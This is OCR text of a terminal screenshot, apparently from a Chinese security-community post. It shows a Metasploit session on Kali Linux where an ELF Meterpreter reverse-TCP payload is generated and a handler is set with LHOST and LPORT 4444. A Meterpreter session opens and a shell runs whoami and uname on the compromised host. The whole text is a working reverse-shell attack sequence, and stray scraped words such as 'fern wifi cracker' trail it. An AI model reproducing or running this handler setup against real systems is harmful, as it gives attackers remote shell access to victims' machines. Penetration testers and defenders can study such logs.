 应用程序 位置 终端 星期五 11:09 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Payload size: 1046512 bytes
Final size of elf file: 1046512 bytes
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD linux/x64/meterpreter_reverse_tcp
PAYLOAD => linux/x64/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.170
LHOST => 192.168.1.170
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.170:4444
[*] Meterpreter session 1 opened (192.168.1.170:4444 -> 192.168.1.170:41786) at
2019-06-21 11:09:08 +0800
meterpreter > shell
Process 21439 created.
Channel 1 created.
whoami
www
uname -a
Linux tpwl 2.6.32-504.el6.x86_64 #1 SMP Wed Oct 15 04:27:16 UTC 2014 x86_64 x86_
64 x86_64 GNU/Linux
fern wifi cracker
先知社区